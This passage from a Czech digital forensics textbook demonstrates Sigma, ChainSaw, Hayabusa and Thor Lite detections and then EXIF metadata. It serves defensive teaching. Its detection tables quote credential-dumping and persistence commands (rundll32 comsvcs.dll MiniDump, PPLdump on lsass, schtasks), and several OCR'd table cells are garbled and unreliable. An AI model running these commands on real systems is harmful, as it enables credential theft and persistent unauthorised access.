<sup>119</sup> https://github.com/MISP/MISP

### Obrázek 126 | Ukázka Sigma pravidla<sup>124</sup>

```
title: DNS Query for MEGA.io Upload Domain
ruletype: Sigma
author: Aaron Greetham (@beardofbinary) - NCC Group
date: 2021/05/26
description: Detects DNS queries for subdomains used for
upload to MEGA.io
detection:
 SELECTION 1:
   EventID: 22
 SELECTION_2:
   Channel: Microsoft-Windows-Sysmon/Operational
 SELECTION_3:
   QueryName: '*userstorage.mega.co.nz*'
 condition: (SELECTION_1 and SELECTION_2 and SELECTION 3)
falsepositives:
- Legitimate Mega upload
id: 613c03ba-0779-4a53-8a1f-47f914a4ded3
level: high
logsource:
 category: dns_query
product: windows
references:
- <u>https://research.nccgroup.com/2021/05/27/detecting-rclone-</u>
an-effective-tool-for-exfiltration/
status: experimental
tags:
 attack.exfiltration
 attack.t1567.002
```

### 9.10.1 ChainSaw

O vývoj nástroje ChainSaw se stará finská společnost F-Secure, která působí v oblasti kybernetické bezpečnosti.

### Postup:

```
chainsaw.exe hunt "Forensic_Artifacts\winevt" --rules sigma_rules --mapping mapping_
files/sigma-mapping.yml
```

Parametry a ostatní nastavení je možné dohledat v dokumentaci, která je k dispozici v projektovém repozitáři<sup>125</sup>. Výsledkem je report z jednotlivých systémových logů obsahující časové značky, popis detekce, jméno zařízení a detaily k potencionální škodlivé události nebo objektu.

Report zobrazuje nález PowerShell skriptu s vloženým škodlivým kódem uloženým v záznamu systémových registrů. Škodlivá aplikace je před uložením do registrů zabalena do ZIP archivu a výsledný blok dat je následně zakódován pomocí Base64 algoritmu. Jedná se o způsob ochrany před detekcí antivirovými nástroji. Metody ukrývání škodlivého kódu popisuje Framework MITRE v článku T1112 Defense Evasion<sup>126</sup>.

```
125 https://github.com/WithSecureLabs/chainsaw/blob/master/README.md#examples
```

```
126 https://attack.mitre.org/techniques/T1112/
```

<sup>124 &</sup>lt;u>https://research.nccgroup.com/</u>

| [+] Detection: (Externa | Detection: (External Rule) - Suspicious Registry Event |                                                                                       |               |                                                                                                    |                                                           |  |  |  |  |  |
|-------------------------|--------------------------------------------------------|---------------------------------------------------------------------------------------|---------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|--|--|--|--|
| system_time             | id                                                     | detection_rules                                                                       | computer_name | Event.EventData.Details                                                                                                    | target_object                                             |  |  |  |  |  |
| 2019-04-30 20:26:51     | 13                                                     | + Registry Entries For<br>Azorult Malware                                             | "IEWIN7"      | DWORD (0x0000003)                                                                                                    | HKLM\System\CurrentControlSet\services\h<br>ello\Start    |  |  |  |  |  |
| 2019-04-30 20:26:51     | 13                                                     | + Registry Entries For<br>Acordit Malaore<br>+ PowerShell as a Service<br>in Registry | -1EMIN7-      | <pre>MCOMPERCEX /b /c start /b /min powershe<br/>ll.exe nop w hidden nonl.c 'fif(Intb<br/>rc):Size e.eq 4)(5b-powershell.exe')els<br/>e(5b-fervia din't-'vyssueddvillandous/Dowershell<br/>start / start / start / start / start / start<br/>start / start / start / start / start / start<br/>/ start / start / start / start / start / start<br/>/ start / start / start / start / start / start<br/>/ start / start / start / start / start / start / start<br/>/ start / start / start / start / start / start / start<br/>/ start / start / start</pre> | HKUNSystem/CurrentControlSet\services\h<br>ello\ImagePath |  |  |  |  |  |

### Obrázek 127 | ChainSaw – detekce v systémových registrech

Zdroj: Autor.

Report na Obrázek 127 | ChainSaw – detekce v systémových registrech zobrazuje spouštění podezřelých skriptů, systémových nástrojů a aplikací v závislosti na umístění a chování daného procesu.

Po úspěšné kompromitaci systému je běžné vidět útočníka spouštět kombinace systémových nástrojů a vlastního aplikačního vybavení k získání privilegovaného přístupu k systému (administrátorské oprávnění), export operační paměti (memdump) nebo jejích částí k získání uživatelských hesel v nešifrované formě (lsass dump) a instalace lokálních služeb k zajištění dlouhodobého přístupu ke kompromitovanému systému (perzistence).

Manipulace s operační pamětí alokovanou procesu LSASS je popsána v článku OS Credential Dumping: LSASS Memory MITRE/ATT&CK klasifikace ID: T1003.001<sup>127</sup>.

<sup>127 &</sup>lt;u>https://attack.mitre.org/techniques/T1003/001/</u>

| f) Detection: (External Rule) - Suspicious Process Creation |    |                                                                                                    |               |                                                               |                                                                                                    |  |  |  |
|-------------------------------------------------------------|----|----------------------------------------------------------------------------------------------------|---------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| system_time                                                 | id | detection_rules                                                                                    | computer_name | Event.EventData.Image                                         | command_line                                                                                                    |  |  |  |
| 2019-04-18 16:56:24                                         | 1  | + Local Accounts Discovery<br>+ Whoami Execution                                                   | "IEWIN7"      | C:\Windows\System32\whoami.exe                                | "C:\Windows\system32\whoami.exe" /user                                                                                                    |  |  |  |
| 2019-04-18 17:00:09                                         | 1  | + Local Accounts Discovery<br>+ Whoami Execution                                                   | "IEWIN7"      | C:\Windows\System32\whoami.exe                                | "C:\Windows\system32\whoami.exe" /user                                                                                                    |  |  |  |
| 2019-04-27 18:47:00                                         | 1  | + Suspicious Program Location<br>with Network Connections<br>+ Execution from Suspicious<br>Folder | "IEWIN7"      | C:\Users\Public\KeeFarce.exe                                  | KeeFarce.exe                                                                                                    |  |  |  |
| 2019-05-27 01:28:42                                         | 1  | + Suspicious Encoded PowerShell<br>command Line<br>+ Shells Spawned by Web<br>Servers              | -1EMINO-      | C:\Windows\System32NWindowsPowerShell\v1<br>.@\powershell.exe | С: \Unitarium \User \u00e32 \u00e3 \u00e3 \u0e3 \u00e3 \u00e3 |  |  |  |
| 2019-08-30 12:54:07                                         | 1  | + WScript or CScript Dropper                                                                       | "MSEDGEWIN10" | C:\Windows\System32\cscript.exe                               | cscript c:\ProgramData\memdump.vbs notep<br>ad.exe                                                                                                    |  |  |  |
| 2019-08-30 12:54:08                                         | 1  | + Process Dump via Comsvcs<br>DLL                                                                  | "MSEDGEWIN10" | C:\Windows\System32\rundll32.exe                              | <pre>rundll32 C:\windows\system32\comsvcs.dll , MiniDump 4868 C:\Windows\System32\note pad.bin full</pre>                                                                                                    |  |  |  |
| 2021-04-22 22:09:25                                         | 1  | + LSASS Memory Dumping                                                                             | "MSEDGEWIN10" | C:\Users\IEUser\Desktop\PPLdump.exe                           | PPLdump.exe -v lsass lsass.dmp                                                                                                    |  |  |  |
| 2021-04-22 22:09:26                                         | 1  | + LSASS Memory Dumping<br>+ Windows Processes Suspicious<br>Parent Directory                       | "MSEDGEWIN10" | C:\Windows\System32\services.exe                              | C:\Windows\system32\services.exe 652 "ls<br>ass.dmp" a708b1d9-e27b-48bc-8ea7-c56d3a2<br>3f99 -v                                                                                                    |  |  |  |
| 2021-04-22 22:09:35                                         | 1  | + Windows Processes Suspicious<br>Parent Directory<br>+ Suspicious Svchost Process                 | "MSEDGEWIN10" | C:\Windows\System32\svchost.exe                               | C:\Windows\system32\svchost.exe -k Local<br>Service -p -s fdPHost                                                                                                    |  |  |  |

### Obrázek 128 | ChainSaw – detekce podezřelých aplikačních procesů

Zdroj: Autor.

ChainSaw automaticky přidává do reportu záznamy z antivirové služby Windows Defender. Je tak možné si ověřit, zda podezřelé procesy identifikované v předešlém odstavci nebyly před spuštěním smazány nebo přesunuty do karantény. To platí zejména pro nástroje nahrané do počítače útočníkem.

Obrázek 129 | ChainSaw – detekce antivirového systému Windows Defender

| <pre>[+] Detection: (Built-:</pre> | Detection: (Built-in Logic) - Windows Defender Detections |               |                                   |                                                                                                    |                       |  |  |  |  |  |
|------------------------------------|-----------------------------------------------------------|---------------|-----------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|--|--|--|--|--|
| system_time                        | id                                                        | computer      | threat_name                       | threat_file                                                                                                    | user                  |  |  |  |  |  |
| 2019-07-18 20:40:00                | 1116                                                      | "MSEDGEWIN10" | "Trojan:PowerShell/Powersploit.M" | "file:_C:\\AtomicRedTeam\\atomic-red-tea<br>m-master\\atomics\\T1056\\Get-Keystrokes<br>.ps1"                                                                                                    | "MSEDGEWIN10\\IEUser" |  |  |  |  |  |
| 2019-07-18 20:40:16                | 1116                                                      | "MSEDGEWIN10" | "Trojan:XML/Exeselrun.gen!A"      | "file:_C:\\AtomicRedTeam\\atomic-red-tea<br>m-master\\atomics\\T1086\\payloads\\test<br>.xsl"                                                                                                    | "MSEDGEWIN10\\IEUser" |  |  |  |  |  |
| 2019-07-18 20:41:16                | 1116                                                      | "MSEDGEWIN10" | "HackTool:JS/Jsprat"              | "file:_C:\\AtomicRedTeam\\atomic-red-tea<br>m-master\\atomics\\T1100\\shells\\b.jsp-<br>≻(SCRIPT0005)"                                                                                                    | "MSEDGEWIN10\\IEUser" |  |  |  |  |  |
| 2019-07-18 20:41:17                | 1116                                                      | "MSEDGEWIN10" | "Backdoor:ASP/Ace.T"              | "file:_C:\\AtomicRedTeam\\atomic-red-tea<br>m-master\\atomics\\T1100\\shells\\cmd.as<br>px"                                                                                                    | "MSEDGEWIN10\\IEUser" |  |  |  |  |  |
| 2019-07-18 20:41:48                | 1116                                                      | "MSEDGEWIN10" | "Trojan:Win32/Sehyioa.A!cl"       | "file:_C:\\AtomicRedTeam\\atomic-red-tea<br>m-master\\atomics\\T1218\\src\\Win32\\T1<br>218-2.dll"                                                                                                    | "MSEDGEWIN10\\IEUser" |  |  |  |  |  |
| 2019-07-18 20:51:50                | 1116                                                      | "MSEDGEWIN10" | "HackTool:JS/Jsprat"              | <pre>containerfile:C:\\tomicRefFaem\\tomic<br/>-red:team.mastch\time\tomicS\\T180\\shell<br/>&gt;\\bjp;fle:C.\\tomicRefTaem\\tomic<br/>cred:team.mastch\tamicS\\T180\\shell<br/>&gt;\\bjp;fle:C.\\tomicRefTaem\\tomic<br/>RefTaem\tamicr.red:team.mastch\tamicRefTaem\tamics<br/>\\T180\\shells\\bjp&gt;\GCRPT0003);fl<br/>le:C.\\tomicRefTaem\tamicr.red:team.mastch\tamics<br/>CRTP0005;fle:C.\\tomicRefTaem\tamixrefTaem\tamics<br/>ff:PT005;fle:C.\\tomicRefTaem\tamixrefTaem\tamics<br/>fic-red:team.mastch\tamicr.red:team.mastch<br/>lb\\bjp&gt;&gt;(SCRPT0005;file:C.\\tomicRefTaem\tamixrefTaeTaem\tamics<br/>fic-red:team.mastch\tamics\T180\\shells\\bjp&gt;&gt;CSCRPT0005;file:C.\\tamixrefTaeTaeTaeTaeTaeTaeTaeTaeTaeTaeTaeTaeTaeT</pre> | "MSEDGEWIN10\\IEUser" |  |  |  |  |  |

### 9.10.2 Hayabusa

Mezi nástroje s uživatelsky přívětivější syntaxí pro vyhledávání indikátorů bezpečnostních incidentů spadá japonská Hayabusa, vyvíjená skupinou Yamato Security.

Postup:

hayabusa-1.2.1.exe -d C:\SANDBOX\EVTX-data -o C:\SANDBOX\vystup\results.csv -F



Obrázek 130 | Hayabusa – detaily analýzy logů

Zdroj: Autor.

Rozdíl mezi ChainSaw a Hayabusa výstupem je klasifikace nálezů dle závažnosti a mapování na MITRE Framework. Klasifikace nálezů usnadňuje orientaci v reportu a prioritizaci analýzy.

Závažnost je rozdělena do čtyř stupňů: low (1), medium (2), high (3) a critical (4), kdy detekce nejvyššího stupně identifikuje hrozbu přímo ohrožující bezpečnostní integritu systému (administrátorská oprávnění).

### Obrázek 131 | MITRE – kategorizace a závažnost detekcí

| Timestamp                      | Computer  | -  | Channe - | EventID | - | Level    | π. | MitreAttack      | - | RuleTitle                                    | ¥    | Details   |
|--------------------------------|-----------|----|----------|---------|---|----------|----|------------------|---|----------------------------------------------|------|-----------|
| 2019-07-19 17:11:23.336 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | Registry Dump of SAM Creds and Secrets       |      |           |
| 2019-07-19 17:11:26.642 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | LSASS Memory Dumping                         |      |           |
| 2019-07-19 17:11:26.642 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | critical |    | Evas             |   | Renamed ProcDump                             |      |           |
| 2019-07-19 17:11:26.642 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas             |   | Suspicious Use of Procdump                   |      |           |
| 2019-07-19 17:11:26.642 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | critical |    | Evas   CredAcces | s | Suspicious Use of Procdump on LSASS          |      |           |
| 2019-07-19 17:11:26.852 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas             |   | Obfuscated Command Line Using Special Unicod | le C | haracters |
| 2019-07-19 17:11:26.852 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | Suspicious Process Patterns NTDS.DIT Exfil   |      |           |
| 2019-07-19 17:11:27.169 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | Copying Sensitive Files with Credential Data |      |           |
| 2019-07-19 17:11:27.202 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | Copying Sensitive Files with Credential Data |      |           |
| 2019-07-19 17:11:27.233 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | Registry Dump of SAM Creds and Secrets       |      |           |
| 2019-07-19 17:11:27.258 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | CredAccess       |   | Registry Dump of SAM Creds and Secrets       |      |           |
| 2019-07-29 23:32:58.659 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas C2          |   | Suspicious Certutil Command                  |      |           |
| 2019-07-29 23:32:59.234 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas C2          |   | Suspicious Certutil Command                  |      |           |
| 2019-07-29 23:33:03.966 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas Persis      |   | Suspicious Bitsadmin Job via PowerShell      |      |           |
| 2019-07-29 23:33:18.583 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas             |   | Mshta JavaScript Execution                   |      |           |
| 2019-07-29 23:33:18.583 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Exec             |   | Suspicious MSHTA Process Patterns            |      |           |
| 2019-07-29 23:33:18.583 +02:00 | MSEDGEWIN | 10 | Sysmon   |         | 1 | high     |    | Evas Exec        |   | MSHTA Suspicious Execution 01                |      |           |

Obrázek 132 | Vytvoření plánované úlohy systému Windows (perzistence)

Zdroj: Autor.

Timestamp \* 2019-07-29 23:34:40.889 +02:00

Postexploatační fáze bezpečnostního incidentu zahrnuje vytvoření persistence na kompromitovaném systému. Jde o kroky zajišťující útočníkovi přístup i po vypnutí nebo restartu operačního systému.

n32\calc.exe /sc ONLOGON /ru "System" /f

Obrázek 132 | Vytvoření plánované úlohy systému Windows (perzistence) zobrazuje vytvoření perzistence naplánováním úlohy pro systém Windows, která se spustí při přihlášení uživatele. V tomto konkrétním případě by se spustila aplikace kalkulačka. V reálných incidentech by to byla nenápadná aplikace umístěná někde v uživatelském profilu nebo v některém z adresářů TEMP. MITRE tyto metody publikuje pod ID: T1053.005 Tactics: Execution, Persistence, Privilege Escalation<sup>128</sup>.

### 9.10.3 Thor Lite + Fenrir + Loki

YARA je standard pro pravidla k detekci a analýze škodlivého softwaru (malware). Byl vyvinut Florianem Rothem a je v současné době udržován společností Nextron Systems.

Thor Lite, Fenrir, Loki<sup>119,129,130,131</sup> je skupina open-source a bezplatných nástrojů využívající YARA pravidla k automatizované detekci bezpečnostních hrozeb z různých systémových artefaktů a binárních souborů, včetně vyhledávání konkrétních funkcí a instrukcí ve škodlivém kódu.

Postup:

thor-lite.exe -a Filescan --intense --norescontrol --nosoft --cross-platform -p f:\zajistena\_ data -e f:\report

### Obrázek 133 | Thor Lite – shrnutí analýzy



<sup>128</sup> https://attack.mitre.org/techniques/T1053/005/

<sup>129</sup> https://www.nextron-systems.com/thor-lite/

<sup>130</sup> https://github.com/Neo23x0/Fenrir

<sup>131</sup> https://github.com/Neo23x0/Loki

Nálezy je možné si prohlédnout v terminálu, kde jsou zobrazeny v nativní podobě, anebo ve výstupním adresáři, kde se nachází HTML report. Informačně jsou oba způsoby rovnocenné. HTML report obsahuje URL odkazy na službu VirusTotal s detaily o identifikovaných hrozbách.

### Obrázek 134 | Thor Lite – ukázka nálezu škodlivé aplikace

| MODULE: Filescan                                                         |
|--------------------------------------------------------------------------|
| MESSAGE: Possibly Dangerous file found                                   |
| FILE: H:\Users\AppData\Local\Temp\a.exe                                  |
| EXT: .exe                                                                |
| SCORE: 67                                                                |
| TYPE: EXE                                                                |
| SIZE: 9216                                                               |
| MD5: c4b0458c04abdaa773348c2668212b45                                    |
| SHA1: 41d491ad33a50201afe435250b85542876da0887                           |
| SHA256: 598e53b69c71643db559c197db757363c48a30bb26b6486db2153bd417701dec |
| FIRSTBYTES: 4d5a9000030000004000000ffff0000b8000000 / MZ                 |
| CREATED: Wed Apr 4 04:22:00.465 2012                                     |
| MODIFIED: Sat Apr 7 19:34:10.470 2012                                    |
| ACCESSED: Wed Apr 4 04:22:00.465 2012                                    |
| PERMISSIONS: BUILTIN\Administrators: F / NT AUTHORITY\SYSTEM: F          |
| IMPHASH: -                                                               |
|                                                                          |
| REASON_1: File Name Characteristics                                      |
| SUBSCORE_1: 50                                                           |
| REF_1: Typical malware names VT evaluation July 2017                     |
| SIGTYPE_1: internal                                                      |
| MATCHED_1:                                                               |
| • Ja.exe                                                                 |
|                                                                          |

### Obrázek 135 | Thor Lite – nález nástroje Mimikatz



Zdroj: Autor.

Zdroj: Autor.

Výše uvedené příklady reprezentují nálezy, které jednoznačně identifikují škodlivou aktivitu na zkoumaném zařízení. Aplikace A.EXE je klasifikována jako škodlivá 47 antivirovými nástroji ze 66 dostupných, při dalším zkoumáním by bylo možné dohledat, že se jedná o klienta Command and Control infrastruktury (C2C).

Mimikatz, jak už bylo zmíněno v předešlých kapitolách, je nástroj na export hesel z operační paměti operačního systému Windows.

### Obrázek 136 | Thor Lite – nalezená signatura nástroje Mimikatz

| Reviting Possibly Dangerous File Found                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| FILE: N: Windows (Systemi2), seluralsa, dil EXT: dil SCORE: 81 TVPE: EXE                                                                                                    |
| SIZE: 22930                                                                                                    |
| 955: 6784a9c2c20447etccda95ca981a77d                                                                                                    |
| 944: cellec29/da372/4449/37/51857ec7/ea/bb/                                                                                                    |
| SN255: (33360401559;F3973402660980970457409789547467409789547467;0598361355527 F185TB9TES: 45:59000000000000000 / NL                                                                                                    |
| CIEATED: Ned Apr. 4 05:02:10.079 2012 NODFEED: Wed Apr. 4 05:02:16.202 2012 ACCESSED: Ned Apr. 4 05:02:10.079 2012 PEWICSSIONS: BUILTIN/Administrators: F / BUILTIN/Marinistrators: F / BUILTIN/Administrators: F / BUILTIN/Administrators: F                                                                                                    |
| das LEGA_COMPRIGHT: Copyright (C) 2011 Gentil Kini PRODUCT: mimikat: DHTENNA_IMAFE: sekurlsa DMPMSH: hc9ee373/x704376405640894798                                                                                                    |
| RESCUL1: YAAA rule sekurisa / Chinese Hacktool Set - file sekurisa.dll SUBSCORE 1: 75 REF 1: http://tools.zighr.com/SIGTIVE 1: internal WATCHED 1: Str1: "Biennenue dans un processus distant" in "\x001x000.0x001x0001x0001x0001x0001x0001                                                                                                    |
| all hall hall hall hall hall hall hall                                                                                                    |
| BiolybeilyABiyABiyABiyABiyABiyABiyABiyABiyABiyABi                                                                                                    |
| BRC hoart haar hoar hoar hoar hoar hoar hoar hoar                                                                                                    |
| light and phone phone ph |
| #t 8x2cc08 Str3: "SECURTIY(Palicy)(Secrets' in "#1009 (b8);b001;b001;b001;b001;b001;b001;b001;b00                                                                                                    |
| Re1x8811x881x881x881x881x881x881x881x881x                                                                                                    |
| 1,0001/x0001/x001/x001/x001/x001/x001/x0                                                                                                    |
| sekurisa AUTKAN 1: Florian Roth                                                                                                    |
| RESON 2: YARA rule HackTool Producers / Backtool Producers String SUBSCORE 2: 90 REF 2: - SIGTPPE 2: internal MICHED 2: Str1: "gentilkini.com" in "\0001/0001/0001/0001/0001/0001/0001/000                                                                                                    |
| end/b6/xxgP1xgB/xgB/xgB/xgB/xgB/xgB/xgB/xgB/xgB/xgB/                                                                                                    |

Zdroj: Autor.

Sken je možné sledovat v zobrazené konzoli, kde se průběžně zobrazují informace o nalezených hrozbách nebo aktuálně analyzovaných artefaktech.

| 47                         | () 47 security vendors and no sandboxes flagged this file as malicious             |                                         | C SS                          |
|----------------------------|------------------------------------------------------------------------------------|-----------------------------------------|-------------------------------|
| 165<br>× Community Score ✓ | 599e53b69c71643db559c197db757383c48a30bb28b6489db2153bd417701dec<br>a exe<br>peexe | 2021-12-10 20 20 52 UTC 2011 months ago |                               |
| DETECTION DET              | AILS RELATIONS BEHAVIOR COMMUNITY 🕐                                                |                                         |                               |
| Security Vendors' Ana      | ılysis 🛈                                                                           |                                         |                               |
| Ad-Aware                   | Backdoor.Shell.AC                                                                  | AhnLab-V3                               | Backdoor/Win32.Bifrose R54706 |
| Alibaba                    | () Backdoor:Win32/Loivion.d7b465do                                                 | ALYac                                   | ① Backdoor.Sholl AC           |
| Antiy-AVL                  | Trojan/Generic ASMalwS.2F8D4F                                                      | Arcabit                                 | Backdoor.Shell AC             |
| Avast                      | () Win32:Malware-gen                                                               | AVG                                     | () Win32:Malware-gen          |
| Avira (no cloud)           | TR/AD Swrort jbqak                                                                 | BitDefender                             | Backdoor Shell AC             |
| ClamAV                     | () Win.Trojan.Shell-102                                                            | Comodo                                  | () Malware@#3o5mswly1frhp     |
| Cybereason                 | Malicious.c04abd                                                                   | Cylance                                 | ① Unsafe                      |
| Cynet                      | () Malicious (score: 99)                                                           | DrWeb                                   | () Exploit.ShellCode.26       |
| Emsisoft                   | Backdoor.Shell.AC (B)                                                              | eScan                                   | Backdoor.Shell AC             |
| ESET-NOD32                 | () Win32/Rozena.KJ                                                                 | Fortinet                                | () W32/Generic.AC.200E91ltr   |

### Obrázek 137 | VirusTotal – výsledky antivirové kontroly souboru A.EXE

Zdroj: Autor.

Thor ke zkoumaným souborům automaticky generuje MD5, SHA1, SHA256 sumy, které lze použít k dohledání výsledků antivirových testů daného souboru, bez nutnosti zkoumaný soubor exportovat z obrazu disku a nahrávat do platformy VirusTotal. Samozřejmě platí pouze pro soubory, které již byly v portálu VirusTotal v minulosti testovány.

# Metadata

Metadata jsou data, která poskytují informace o jiných datech. Mohou být buď interní, což znamená, že jsou uložena v samotných zkoumaných souborech, nebo externí, uložená v databázích operačního systému nebo jiných datových strukturách. Metadata mohou obsahovat informace, jako je datum vytvoření souboru, autor souboru, velikost souboru a další podrobnosti o souboru. Mohou také obsahovat informace o kontextu, ve kterém byla data vytvořena nebo použita, například o místě nebo síti, ze které k nim bylo přistupováno.

Interní metadata jsou data uložená v samotném souboru, například datum vytvoření souboru nebo poslední změny souboru, autor souboru a velikost souboru. Obecně jsou tato metadata získávána z uživatelských dokumentů PDF, JPEG, DOC(X) a jiných. Tento typ metadat je užitečný z pohledu určení historie souboru a poskytuje informace o tom, kdo soubor mohl vytvořit nebo upravit.

Externí metadata jsou data, která jsou uložena mimo soubor, například metadata souborového systému (FAT, MFT), ADS záznam obsahující odkaz, ze kterého byl soubor stažen. Dále mezi externí metadata patří záznamy spojené se síťovou komunikací (NetFlow)<sup>132</sup>. Tento typ metadat poskytuje kontext souboru, například místo, kde byl vytvořen, nebo síť, přes kterou byl přenesen.

# 10.1 Obrazové soubory

Při analýze obrazových dat se setkáváme s nízkou informační hustotou. Jinak řečeno, málokdy má obrazová informace zásadní vypovídací hodnotu. Fotografie samotná mohla být pořízena za špatných světelných podmínek, mohla být špatně zaostřená, špatně exponovaná, zachycená scéna pak nemusí poskytovat relevantní informace důležité pro uživatelskou profilaci. Avšak fotografie pořízené zejména mobilními telefony obsahují kromě samotné obrazové informace celou řadu metadat, která je možné exportovat a dále vizualizovat.

Ze zajištěných fotografií lze sestavit seznam mobilních zařízení obsahující výrobce, model, verzi operačního systému a porovnat ho se seznamem zajištěných zařízení. Jedná se o relativně jednoduchý, a hlavně rychlý způsob ověření, zda neexistují další zařízení, která by bylo vhodné zajistit.

<sup>132</sup> https://www.cisco.com/en/US/technologies/tk648/tk362/technologies\_white\_paper09186a00800a3db9.html

Obrázek 138 | Sada mobilních fotografií s minimální obrazovou informační hodnotou



Zdroj: Autor.

### 10.1.1 Exchangeable Image File

Exchangeable Image File (EXIF)<sup>133</sup> je standardem formátu ukládání informací v obrazových souborech digitální fotografie využívajících kompresi JPEG File Interchange Format (JFIF). Obecně je využíván pro ukládání technických informací popisujících okolnosti vzniku fotografie, jako je rychlost závěrky, kompenzace expozice, clonové číslo F, metoda ostření obrazu, nastavení blesku, nastavení ISO, datum a čas pořízení snímku, vyvážení bílé, informace o fotografickém zařízení a použitém objektivu. Dále je do EXIF záznamů možné uložit informace o grafických nástrojích, které byly použity k úpravě fotografií, nebo informace o copyrightu.

Při použití mobilních telefonů nebo fotoaparátů s Global Positioning System (GPS) čipem je možné v metadatech najít informace o poloze ve formě GPS souřadnic, o nadmořské výšce, GPS časové značky, výrobce mobilního zařízení, model zařízení a verzi operačního systému.

### 10.1.2 ExifDataView

Softwarový vývojář Nir Sofer vytvořil celou řadu nástrojů pro analýzu artefaktů operačního systému Windows a dalších populárních uživatelských aplikací, které publikuje na svých stránkách Nirsoft<sup>134</sup>.

ExifDataView<sup>135</sup> je grafická aplikace zaměřená na export EXIF záznamů z grafických souborů s podporou exportu informací o použitém fotoaparátu, o modelu fotoaparátu, datumu/čase pořízení fotografie, expozičním času, rychlosti ISO a datech GPS.

<sup>133</sup> https://www.photographymad.com/pages/view/exif-data-explained

<sup>134</sup> https://www.nirsoft.net/

<sup>135</sup> https://www.nirsoft.net/utils/exif\_data\_view.html
| File Edit View | Options Help   |                 |               |              |                     |
|----------------|----------------|-----------------|---------------|--------------|---------------------|
| 🔜 🔮 🗈 🖆        | 🔊 📲            |                 |               |              |                     |
| Property ID 🧳  | Property Group | Property Name   | Value Type    | Value Length | Value               |
| 0x0000         | GPS            | GpsVer          | Bytes         | 4            |                     |
| 0x0001         | GPS            | GpsLatitudeRef  | String        | 2            | N                   |
| 0x0002         | GPS            | GpsLatitude     | Rational      | 24           | 50° 6' 22.26"       |
| Ox0003         | GPS            | GpsLongitudeRef | String        | 2            | E                   |
| 0x0004         | GPS            | GpsLongitude    | Rational      | 24           | 14° 15' 44.30"      |
| Ox0005         | GPS            | GpsAltitudeRef  | Bytes         | 1            |                     |
| 0x0006         | GPS            | GpsAltitude     | Rational      | 8            | 317.86              |
